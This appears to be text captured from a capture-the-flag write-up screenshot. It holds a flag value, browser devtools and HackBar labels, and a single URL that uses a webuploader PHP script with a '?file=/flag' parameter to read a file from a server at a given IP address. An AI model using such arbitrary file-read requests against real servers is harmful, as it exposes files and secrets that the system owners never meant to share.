 flag{g879aee87y8501c1deab01c7b54f2fa9}. get file
正在等待 119.3.183.154 的响应...
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://119.3.183.154/956c110ef9decdd920249f5fed9e4427/lib/webuploader/0.1.5/server/e98a4571cf72b798077d12d6c94629.php?file=/flag
Enable POST ADD HEADER